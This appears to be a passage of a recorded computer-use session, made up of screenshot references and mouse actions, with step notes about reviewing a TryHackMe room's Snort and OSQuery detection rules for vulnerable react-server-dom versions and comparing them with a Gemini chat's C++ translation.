
scroll(391, 307, "down", 1)

scroll(699, 367, "down", 3)
scroll(618, 374, "up", 5)
left_click_drag(594, 406, 358, 209)
left_click(602, 274)

left_click_drag(657, 307, 603, 146)
left_click(603, 145)

left_click(588, 30)

left_click(376, 30)
left_click_drag(382, 229, 487, 402)

left_click(626, 335)

- Review the room's Snort (v3) rule in TryHackMe and compare it against Gemini's C++ answer
left_click(900, 29)
scroll(493, 358, "down", 4)
left_click_drag(470, 455, 194, 361)

left_click(468, 464)
left_click(448, 475)

scroll(479, 314, "down", 2)
scroll(486, 315, "down", 2)

left_click(381, 33)
scroll(548, 305, "up", 2)

scroll(548, 304, "up", 3)
scroll(552, 268, "up", 4)
scroll(556, 235, "up", 1)
scroll(556, 235, "up", 2)

- Read the room's OSQuery rule for vulnerable react-server-dom versions, then return to the Gemini conversation
left_click(892, 32)

scroll(555, 393, "up", 3)

left_click(550, 379)
left_click_drag(100, 161, 344, 378)
scroll(343, 378, "down", 4)

left_click(343, 375)

left_click(375, 30)

- Expand the pasted room text and mark the request to translate the rules into C++
left_click(775, 138)
scroll(668, 277, "down", 2)
scroll(667, 277, "down", 3)

scroll(